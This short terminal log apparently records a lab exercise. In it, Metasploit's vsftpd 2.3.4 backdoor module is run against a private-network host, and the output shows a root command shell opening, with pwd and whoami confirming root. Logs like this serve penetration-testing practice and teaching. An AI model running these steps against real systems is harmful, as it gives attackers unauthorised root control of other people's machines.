 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.101:21 - USER: 331 Please specify the password.
[+] 192.168.56.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (192.168.56.1:43425 -> 192.168.56.101:6200) at 2025-02-23 20:20:56 +0000
pwd
/
whoami
root